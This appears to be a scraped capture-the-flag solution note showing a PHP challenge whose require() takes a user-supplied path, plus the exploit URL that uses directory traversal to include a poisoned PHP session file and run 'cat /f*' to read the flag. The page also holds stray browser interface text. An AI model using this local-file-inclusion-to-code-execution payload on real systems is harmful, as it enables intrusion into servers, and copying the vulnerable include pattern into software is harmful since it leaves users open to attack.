 0.0.0.0:5003/?do=module&func=../.
0.0.0.0:5003/?do=module&func=../../../../../../../../../../var/lib/php/sessions/sess_llf76li2u63s3378i6oqc12d81&a=cat /f*
您的 Firefox 版本已經太舊了，請務必更新以確保安全。 立即更新 了解更多
<?php
highlight_file(__FILE__);
session_start();
if (isset($_GET['do'])){
$_ = $_GET['do'];
if ($_ === "reg") {
if (isset($_POST['user'])) {
$_SESSION['user'] = $_POST['user'];
}
} else if ($_ === "module") {
if (isset($_GET['func'])) {
//Try about.php for session testing :)
require("modules/". $_GET['func']);
}
}
}
?>
user|s:28:"6l0ry{sometimes_session_can_do_rce_:)} ";
檢測器 主控台 除錯器 樣式編輯器 效能 記憶體 網路 儲存空間 HackBar
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://0.0.0.0:5003/?do=module&func=../../../../../../../../../../var/lib/php/sessions/sess_llf76li2u63s3378i6oqc12d81&a=cat /f*
Split URL
Execute
Post data Referrer User Agent Cookies